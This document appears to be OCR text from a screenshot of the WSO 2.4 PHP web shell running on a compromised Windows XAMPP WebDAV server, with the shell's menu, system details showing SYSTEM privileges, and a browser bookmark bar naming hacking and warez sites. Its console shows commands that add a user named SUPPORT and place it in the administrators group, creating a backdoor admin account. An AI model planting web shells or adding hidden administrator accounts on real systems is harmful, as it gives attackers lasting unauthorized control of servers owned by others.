 109.230.208.250 – WSO 2.4
http://109.230.208.250/webdav/shell.php
Google
frmz ded sythe neo hw argh matey black Timeout Atomic istealer warez Demonoid The Premium Lounge HF FB gmail YouTube Google
Uname: Windows NT WIN-GT7HFKI09GJ 6.1 build 7600 ((null)) i586 [exploit-db.com]
Windows-1251
User: 0 ( SYSTEM ) Group: 0 ( ? )
Server IP:
Php: 5.3.1 Safe mode: OFF [ phpinfo ] Datetime: 2010-12-11 15:40:18
109.230.208.250
Hdd: 74.43 GB Free: 50.89 GB (68%)
Client IP:
Cwd: C:/xampp/webdav/ drwxrwxrwx [ home ]
74.100.236.53
Drives: [ c ] [ d ] [ e ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
Console
List Directory >> send using AJAX redirect stderr to stdout (2>&1)
$ net user /add SUPPORT !password!
$
Change dir: Read file:
C:/xampp/webdav/ >> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
net localgroup administrators SUPPORT /Add >> Choose File no file selected >>